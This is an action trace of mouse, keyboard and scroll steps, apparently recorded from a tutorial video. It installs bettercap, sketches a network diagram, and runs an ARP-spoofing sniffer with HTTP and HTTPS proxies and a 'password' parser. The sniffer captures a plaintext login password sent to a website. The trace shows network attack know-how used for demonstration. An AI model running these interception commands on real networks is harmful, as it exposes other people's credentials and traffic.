
mouse_move(451, 224)

mouse_move(527, 225)

mouse_move(507, 223)

mouse_move(512, 226)

mouse_move(426, 134)

Reach the Documentation Installation page on bettercap.org, down to the Stable Release (GEM) section
scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

mouse_move(176, 279)

mouse_move(130, 28)

mouse_move(94, 164)

click(464, 136)

click(189, 279)

scroll(down, 3)

mouse_move(778, 177)

Compose apt-get install build-essential, correcting a stray character and the package spelling
text(apt-)

text(get)

text(I)

key(BackSpace)

text(install)

text(buil)

text(d-e)

text(ssentials)

key(BackSpace)

Add ruby-dev and libpcap-dev, run the install and confirm with Y
text(ruby-dev)

text(libpcac)

text(-)

text(dev)

key(Return)

text(Y)

Run gem install bettercap at the root prompt
text(gem inst)

text(all)

text(better)

text(cap)

Run bettercap --help to print its full option list
text(bettercap)

text(--help)

key(Return)

mouse_move(356, 101)

mouse_move(432, 66)

mouse_move(441, 25)

Draw router box R under the cloud, boxes K and V, a double arrow R–V and a line R up to the cloud
drag(428, 105, 482, 157)

mouse_move(238, 225)

drag(242, 224, 295, 267)

drag(269, 232, 274, 260)

drag(628, 239, 645, 264)

mouse_move(496, 177)

drag(484, 160, 606, 252)

drag(454, 58, 455, 98)

mouse_move(518, 196)

mouse_move(589, 262)

mouse_move(581, 244)

mouse_move(521, 287)

mouse_move(174, 213)

mouse_move(247, 218)

mouse_move(616, 210)

Handwrite MAC R beside the router box R
drag(491, 129, 522, 143)

mouse_move(434, 41)

mouse_move(624, 251)

mouse_move(471, 93)

mouse_move(530, 212)

mouse_move(466, 143)

mouse_move(550, 136)

mouse_move(510, 176)

mouse_move(575, 225)

mouse_move(491, 144)

mouse_move(454, 160)

mouse_move(314, 226)

mouse_move(608, 255)

mouse_move(308, 247)

mouse_move(334, 245)

mouse_move(312, 237)

mouse_move(337, 258)

mouse_move(288, 221)

mouse_move(275, 220)

mouse_move(321, 244)

mouse_move(665, 263)

mouse_move(297, 244)

mouse_move(648, 202)

mouse_move(268, 264)

mouse_move(287, 231)

mouse_move(575, 274)

mouse_move(606, 255)

mouse_move(594, 251)

Draw a two-way arrow K–V and an arrow from K up to router R
drag(368, 236, 600, 250)

mouse_move(322, 196)

mouse_move(293, 227)

drag(292, 228, 407, 138)

mouse_move(455, 55)

mouse_move(387, 149)

mouse_move(259, 231)

mouse_move(295, 214)

mouse_move(568, 244)

mouse_move(552, 288)

mouse_move(417, 262)

mouse_move(339, 213)

mouse_move(354, 225)

mouse_move(331, 239)

mouse_move(283, 264)

mouse_move(293, 219)

mouse_move(261, 370)

mouse_move(237, 295)

mouse_move(157, 334)

mouse_move(275, 213)

text(www.cheezburger.com)

click(760, 86)

click(764, 86)

click(448, 346)


text(password)

Submit the login, then choose Logout from the account menu
click(447, 346)

click(448, 346)

click(769, 84)

click(732, 275)

Start the command bettercap --sniffer --spoof ARP
text(b)

text(ettercap)

text(--)

text(sni)

text(ffer --)

text(spoo)

text(f)

text(ARP)

Add the --proxy-http and --proxy-https flags
text(--)

text(--p)

text(roxy)

text(-http)

text(--prox)

text(y-)

text(ttps --cust)

Add --custom-parser "password" and launch bettercap against the network
text(om-)

text(parser)

text(")

text(password)

text(d")

key(Return)

mouse_move(121, 319)

mouse_move(44, 295)

mouse_move(82, 250)

mouse_move(374, 247)

mouse_move(411, 275)

mouse_move(777, 252)

mouse_move(424, 272)

mouse_move(419, 274)

scroll(down, 3)


text(password)

Highlight the plaintext password value inside the captured LoginOrRegisterV2 request
scroll(down, 3)

mouse_move(815, 345)

mouse_move(199, 348)

mouse_move(787, 356)

double_click(330, 370)

scroll(down, 3)

mouse_move(223, 314)

mouse_move(301, 273)

mouse_move(379, 359)

Interrupt bettercap with Ctrl+C so it shuts down to the shell prompt
key(ctrl+c)

mouse_move(598, 241)

Change to /var/lib/gems/2.1.0/gems/bettercap-1.3.7/lib/bettercap and list it with ls -l
text(cd /var/lib/gems/2.1.0/gems/bettercap-1.3.7/lib/bettercap)

key(Return)

text(ls -l)

Move into the proxy/ subfolder of the bettercap library
text(cd)

text(proxy/)

key(Return)
